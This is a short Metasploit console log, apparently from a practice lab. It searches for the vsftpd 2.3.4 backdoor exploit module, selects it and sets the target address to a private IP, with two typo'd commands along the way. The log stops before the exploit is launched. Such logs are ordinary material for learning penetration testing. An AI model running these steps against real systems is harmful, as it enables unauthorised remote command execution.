 msf6 > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
"the quieter you become, the more you
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > Use 0
[-] Unknown command: Use
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > Set RHOST 192.168.179.128
[-] Unknown command: Set
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.179.128
RHOST => 192.168.179.128
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >